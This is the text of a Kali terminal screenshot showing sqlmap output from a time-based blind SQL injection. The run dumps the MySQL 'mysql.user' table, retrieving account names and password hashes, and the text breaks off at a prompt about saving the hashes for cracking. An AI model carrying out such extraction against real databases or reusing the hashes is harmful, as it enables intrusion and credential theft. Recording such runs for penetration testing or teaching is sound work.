 root@kali: ~
File Edit View Search Terminal Help
[15:57:59] [INFO] fetching entries of column(s) '`user`, password' for table 'user' in d
atabase 'mysql'
[15:57:59] [INFO] fetching number of column(s) '`user`, password' entries for table 'use
r' in database 'mysql'
[15:57:59] [WARNING] (case) time-based comparison requires larger statistical model, ple
ase wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-
sec')? [Y/n] n
[16:01:36] [WARNING] it is very important to not stress the network adapter during usage
 of time-based payloads to prevent potential disruptions
5
[16:02:01] [WARNING] (case) time-based comparison requires larger statistical model, ple
ase wait.............................. (done)
debian-sys-maint
[16:25:47] [WARNING] (case) time-based comparison requires larger statistical model, ple
ase wait.............................. (done)
*A55A9B9049F69BC2768C9284615361DFBD580B34
[17:19:35] [INFO] retrieved: root
[17:27:30] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[18:17:33] [INFO] retrieved: root
[18:25:28] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[19:15:32] [INFO] retrieved: root
[19:23:27] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[20:13:30] [INFO] retrieved: root
[20:21:26] [INFO] retrieved: *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F
[21:11:29] [INFO] analyzing table dump for possible password hashes
[21:11:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with oth